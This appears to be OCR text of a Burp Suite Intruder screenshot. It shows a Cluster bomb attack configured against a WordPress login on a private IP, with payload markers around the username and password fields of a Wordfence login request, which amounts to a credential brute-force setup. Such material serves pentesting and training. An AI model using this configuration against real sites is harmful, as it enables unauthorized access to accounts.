 Using BurpSuite to send custom packets to the WordPress admin page
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://10.96.33.229
1 POST /home/wp-admin/admin-ajax.php HTTP/1.1
2 Host: 10.96.33.229
3 Cookie: wfwaf-authcookie-95d9359a793f11908ad5b8ceff8929e4=
1%7Cadministrator%7Cmanage_options%2Cunfiltered_html%2Cedit_others_posts%2Cupload_files%2Cpublish_posts%2Cedit_posts%2Cread%7Ce297d847d9f5b64ce091af12e5bb596aba51
libraryContent%3Dbrowse%26ampampmfold%3Do%26mfold%3Df; wp-settings-time-1=1731429590; wordpress_test_cookie=WP%20Cookie%20check
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: application/json, text/javascript, */*; q=0.01
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Origin: https://10.96.33.229
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://10.96.33.229/home/wp-login.php?redirect_to=https%3A%2F%2F10.96.33.229%2Fhome%2Fwp-admin%2F&reauth=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 log=§adasdfa§&wfls-email-verification=&pwd=§adsafsdfa§&redirect_to=https%3A%2F%2F10.96.33.229%2Fhome%2Fwp-admin%2F&testcookie=1&action=wordfence_ls_authenticate